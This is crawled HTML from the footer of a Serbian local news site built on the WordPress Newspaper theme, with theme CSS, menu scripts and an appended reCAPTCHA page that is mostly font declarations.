<li id="menu-item-228860" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228860"><a href="http://test.pancevac-online.rs/impresum/"><div class="tdb-menu-item-text">Impresum</div></a></li>
<li id="menu-item-228837" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228837"><a href="http://test.pancevac-online.rs/kontakt/"><div class="tdb-menu-item-text">Kontakt</div></a></li>
<li id="menu-item-228839" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228839"><a href="http://test.pancevac-online.rs/uslovi-koriscenja/"><div class="tdb-menu-item-text">Uslovi korišćenja</div></a></li>
</ul></div></div><div class="td_block_wrap td_block_text_with_title tdi_81 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_81,
                .tdi_81 p{
			        font-size:12px !important;
		        }.tdi_81{
			        color: #ffffff;
		        }
</style>
<div class="tdi_81_rand_style td-element-style"><style>
.tdi_81_rand_style{
background-color:#292929 !important;
}
 </style></div><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>Pančevac D.O.O. 2022. Sva prava zadržana.<br />Matični broj: 08933354 PIB: 101054934</p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1.1 (rara)
        Deploy mode: deploy
        
        uid: 6972badec2926
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.wp-admin .wrap{
    width:80% !important;
}
@media (max-width:800px){
.td-pb-row [class*="td-pb-span"]{
  padding-right: 0 !important;
  padding-left: 0!important;
}
.tdb_header_menu .tdb-menu {
  display: flex;
  vertical-align: middle;
  flex-wrap: wrap;
  justify-content: center;
}
}
.ace_editor{
    min-height: 300px !important;
}
.td-code-editor-wrap .td-code-editor{
    min-height: 300px !important;
}
.ace_scroller{
    min-height: 300px !important; 
}
.ace_content{
    min-height: 300px !important;    
}
.page .td-main-content {
  padding: 20px 20px 20px 10px;
  background: #fff;
  margin-left: 10px;
  width: 65%;
  margin-bottom: 50px;
}
.page .entry-title,
.td-page-content h1{
    font-weight:700 !important;
}
.td-page-content a{
    color:#D33132;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.td-module-meta-info{
    display:none;
}
.td_module_4 .td-module-title a{
    color:#fff !important;
    padding:10px;
}
iframe.instagram-media,
.tagdiv-type iframe.instagram-media{
  width:500px !important; 
  max-width:500px !important;
text-align:center!important;
    margin:0 auto !important;
    display:inline-block;
}
.td-post-category{
    background:#6F0707;
    color: #fff;
letter-spacing: -.5px;
padding: .5em;
display: block;
height: 24px;
font-weight: 700;
line-height: 1.1em;
text-overflow: ellipsis;
text-transform: uppercase;
font-size: 13px;
}
.td-post-category:hover{
    background:#6F0707;
    
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
    .single figure{
        padding:0px;
        margin-bottom:10px !important;
        position:relative !important;
    }
    .single .tdi_45 figcaption {
        position:absolute;
  right: 10px;
  top: 10px;
}
.tdb_title {
  background: rgba(0,0,0,.61);
  padding:10px !important;
}
.single figcaption {
    margin:0 !important;
  position:absolute;
  right: 0;
  top: 0;
  color: #fff !important;
font-size: .7em !important;
background: rgba(0, 0, 0, 0.6);
padding: .2em .4em;
}
.td-post-featured-image {
  padding: 10px;
}
article {
  padding: 10px;
}
.td_module_mob_2 .td-module-thumb {
  height: 260px;
}
.entry-thumb {
  width: 100%;
  height: 260px;
}
.td-module-meta-info{
    display:block;
}
.td-footer-wrap .td-container, .td-footer-wrap .tdc-row, .td-footer-wrap .tdc-row-composer {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.td-pb-row [class*=\"td-pb-span\"] {
  padding-right: 0!important;
  padding-left: 0!important;
}
.tdc-row .tdi_6_386 .td_module_wrap {
  padding-right: 0!important;
  padding-left: 0!important;
}
.td-stretch-content {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.mobile_block_1{
}
.home .mobile_block_1 .td-module-meta-info{
padding: 10px !important;
background: rgba(0,0,0,.7);
}
.home .mobile_block_1 .td-module-meta-info a{
color:#fff;
}
.mobile_block_1 .td-module-meta-info{
padding: 10px !important;
background: #fff;
}
.entry-title{
    
}
.tdi_12 .tdb-block-inner {
  margin-left: 0px !important;
  margin-right: 0px !important;
}
.tdi_12 .td_module_wrap{
  margin-left: 0px !important;
  margin-right: 0px !important;
  padding-left: 0;
  padding-right: 0;
}
.mobile_block_2 .td_module_wrap{
  padding: 5px !important;
}
.td-main-page-wrap {
  padding-top: 0px;
}
.mobile_block_2 .td-module-title a {
  font-size: 1.3em;
  line-height: 1.2em;
  font-weight: bold;
}
.mobile_block_3 .tdi_13 .td-module-container{
}
.tdi_13 .td-module-meta-info{
justify-content: start; 
}
.tdi_13 .entry-title {
  font-family: Nunito !important;
  font-size: 1.5em !important;
  font-weight: 700 !important;
}
.td-main-menu-logo img {
  max-width: 161px;
  height: auto;
}
.td-container, .tdc-row, .tdc-row-composer {
  width: 100%;
  padding-left: 0;
  padding-right: 0;

}
.td-pb-row [class*=\"td-pb-span\"]{
      margin:0 !important;
}
.single-box{
    margin-left:0 !important;
}
.tdi_45 > .wpb_wrapper{
    padding:10px !important;
}
.blok_tri img {
  height: 80px !important;
}
.single .td-pb-span4 {
  width: 100%!important;
}
.td-block-span6 .td-module-thumb img {
  width: auto;
  height: auto;
  object-fit: cover;
}
.td-post-date{
    display:none;
}

.td_module_4 .td-module-title a {
  color: #000 !important;
  padding: 10px;
  background: #fff;
}
.td_module_6 .td-module-thumb {
  position: absolute;
  left: 10px;
}
.tdi_57{
margin-right: 10px !important;
margin-left: 10px !important;
}
.tdi_52 > .wpb_wrapper {
  width: auto;
  height: auto;
  padding: 0 10px;
}
.tdb-breadcrumbs {
  margin-bottom: 11px;
  font-family: \"Open Sans\";
  font-size: 12px;
  color: #000;
  padding: 5px 10px;
}
.tdb-breadcrumbs a{
     color: #000; 
}
.tdi_60 .tdb-block-inner {
  margin-left: 0px;
  margin-right: 0px;
}
.tdi_58 .tdb-block-inner {
  margin-left: 0;
  margin-right: 0;
}
.tdi_53 .td_module_wrap{
    padding-left: 10px;
padding-right: 10px;
}
.tdi_59 .td-module-meta-info{
    justify-content: start;
}
.tdi_59 .entry-title {
  line-height: 21px;
}
.tdi_57 .td_module_wrap {
  padding-left: 10px;
  padding-right: 10px;
}
.td-search-wrap-mob .td-search-input span {
  opacity: 1;
  font-size: 32px;
}
/************search*******************/
.td-aj-search-results .entry-thumb{
    width: 90px;
height: 100px !important;
}
.td-aj-search-results .entry-title a {
  font-weight: 700;
}
.td-aj-search-results .item-details {
  margin: 0 0 0px 100px;
  min-height: 60px;
  padding-top: 2px;
}
.mobile_home_ad1 .tdi_57 {
  margin: 0 !important;
  padding: 0px 9px 0px 5px !important;
}
.mobile_block_3 .td-thumb-css {
  background-position: left !important;
}
.mobile_home_ad_bottom div {
  width: 100%;
  padding: 0 5px;
}
.mobile_ticker {
  margin: 0 !important;
  padding: 0px !important;
  box-shadow: inset 0 0 5px rgba(0,0,0,.6);
  display:none !important;
}
.mobile_ticker .td-trending-now-wrapper {
  display: flex;
  flex-direction: row;
  align-items: center;
  /*height: 45px;*/
}
.td-trending-now-display-area {
  top: 0 !important;
}
.mobile_ticker .td-module-title {
  width: 100%;
  height: 40px;
  overflow: scroll;
  white-space: nowrap;
  line-height: 26px !important;
  padding: 0 10px;
}
.td-trending-now-title {
  line-height: 21px;
  padding: 11px !important;
  background:#6F0707;
}
.td-post-category{
    background:#6F0707;
}

.td-trending-now-wrapper:hover .td-trending-now-title {
    background:#6F0707 !important;
    opacity:0.6;
}
.mobile_menu_scroll .tdb-block-menu {
  width: 100%;
  overflow-x: scroll;
  white-space: nowrap;
  line-height: 26px !important;
  overflow-y: hidden;
  display: inline-block;
  padding: 0 !important;
  margin: 0 !important;
}
.tdb_header_menu .tdb-normal-menu {
  position: relative;
  display: inline-block;
  float: none !important;
}
.mobile_menu_scroll {
  width: 100%;
  margin: 0 !important;
  padding: 5px !important;
}
.mobile_menu_scroll .sub-menu {
  font-size: 14px;
  position: relative;
  top: -999em;
  background-color: #fff;
  z-index: 999999;
  white-space: nowrap;
  overflow-y: scroll;
}
.mobile_menu_scroll ul .tdb-menu-item {
  position: relative;
  list-style-type: none;
  width: auto !important;
}
article{
    padding-top:0 !important;
}
.tdi_61 .td_module_wrap:nth-last-child(1) {
  padding: 0 10px !important;
}
.mobile_home_ad1 {
  margin: 0 -1px 0px -4px;
}
.pancevac_sidebar .item-details h3{
    margin-left: 15px;
}
/**********mobile menu fix*********************/
#tdi_53,
#tdi_49{
  position: relative;
  left: -10px;
  margin-right: -20px;
  overflow-y: auto !important;
  width: auto;
}
.fixed {
  position: fixed !important;
  margin-top: 0 !important;
  z-index: 9;
  top: 60px;
  width:100% !important;
}
.tdi_89 .td-image-container{
    height: 96px;
}
}
</style>

<script type="text/javascript">/*$=jQuery;
$(document).ready(function(){
        $(window).trigger('scroll');
        $(window).bind('scroll', function () {
            var pixels = 100; //number of pixels before modifying styles
            if ($(window).scrollTop() > pixels) {
                $('#tdi_49').addClass('fixed');
            } else {
                $('#tdi_49').removeClass('fixed');
            }
        }); 
});*/</script><script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1.1' id='td-site-min-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_27';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_27');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_30';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_30');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_49'),
                        blockClass = '.tdi_49',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_71';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_71');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_78';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_78');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q&co=aHR0cDovL3Rlc3QucGFuY2V2YWMtb25saW5lLnJzOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bi9stwyavpjq
body_size: 48647
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
